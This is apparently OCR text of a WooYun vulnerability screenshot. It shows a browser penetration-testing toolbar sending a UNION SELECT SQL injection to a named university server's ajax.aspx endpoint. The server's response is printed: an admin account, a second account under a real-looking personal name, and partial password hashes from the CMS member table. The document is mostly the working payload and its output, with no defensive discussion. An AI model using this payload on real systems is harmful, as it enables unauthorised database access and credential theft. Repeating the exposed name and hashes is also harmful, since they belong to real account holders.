 http://xpb.xi...86/ajax.aspx
xpb.xidian.edu.cn:86/ajax.aspx
百度 <Ctrl+K>
最常访问 站长 白帽子 黑帽子 检查网站 重要的网站
INT SQL XSS Encryption Encoding Other
Load URL
http://xpb.xidian.edu.cn:86/ajax.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
cmd=artlist&cid=1&aid=1 union select 1,name,password,4 from wqcms_member%16
{"result":1,"data":[{"id":"1","name":"admin","val":"1702A132E769A623C1 ","css":"4"},{"id":"1","name":"魏国
峰","val":"716DDDDD0291EF8765 9","css":"4"}]}
www.wooyun.org